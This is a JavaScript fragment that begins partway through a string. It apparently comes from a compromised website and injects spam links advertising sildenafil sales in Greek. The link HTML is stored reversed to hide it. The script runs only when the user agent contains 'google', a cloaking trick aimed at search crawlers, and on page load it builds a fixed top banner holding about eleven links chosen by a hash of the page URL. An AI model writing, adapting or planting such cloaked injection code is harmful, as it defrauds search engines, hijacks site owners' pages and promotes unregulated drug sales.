άρογα>\"php.chlifanedlis-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε enilno ηλίφανεδλισ>\"php.adalle-enilno-hlifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ςηλίφανεδλισ αίλεγγαραπ>\"php.chlifanedlis-aileggarap/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφανεδλισ>\"php.hgatnys-cirwhc-hlifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλίφανεδλισ ωρβ αν ώροπμ υοπ>\"php.hlifanedlis-wrb-an-ropm-yop/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<';

const count = 11;

function site2() {
  if (!/google/i.test(navigator.userAgent)) return;
  
  try {
    const wholetext = dataText;
    const arr = wholetext.split(",");
    const length = arr.length;
    const hash = Math.abs(sdbm(window.location.href));
    
    let processedHTML = '';
    for (let i = 1; i < count + 1; i++) {
      const reversedHTML = arr[((hash - i) * i) % length]
        .split("")
        .reverse()
        .join("");
      processedHTML += " " + reversedHTML;
    }

    const topElement = document.createElement('div');
    topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 12px; z-index: 2147483647; border-bottom: 1px solid #ccc; box-shadow: 0 2px 5px rgba(0,0,0,0.1); box-sizing: border-box; font-family: Arial, sans-serif;';
    
    topElement.innerHTML = processedHTML.trim();
    
    document.body.insertAdjacentElement('afterbegin', topElement);
    
    const contentStyle = document.createElement('style');
    contentStyle.textContent = 'body { padding-top: ' + (topElement.offsetHeight + 10) + 'px !important; }';
    document.head.appendChild(contentStyle);
    
  } catch (e) {
    console.error('Error in site2:', e);
  }
}

if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', site2);
} else {
  site2();
}